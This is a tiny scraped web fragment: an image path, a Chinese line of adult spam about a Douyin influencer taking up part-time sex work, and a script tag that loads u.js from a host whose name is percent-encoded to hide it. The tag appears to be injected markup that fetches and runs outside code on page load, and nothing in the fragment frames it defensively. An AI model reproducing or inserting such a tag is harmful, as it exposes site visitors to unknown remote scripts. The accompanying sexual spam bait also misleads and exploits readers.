 抖音小网红下海兼职<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>